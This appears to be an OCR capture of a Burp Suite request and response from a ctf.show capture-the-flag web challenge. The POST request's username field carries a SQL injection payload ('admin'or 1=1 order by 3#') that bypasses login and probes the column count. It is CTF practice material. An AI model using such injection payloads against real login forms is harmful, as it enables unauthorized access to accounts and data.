 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin'or 1=1 order by 3#&password=123
Response
Pretty Raw Hex Render
ctf.show_web2
欢迎你，ctfshow
用户名:
密 码:
登陆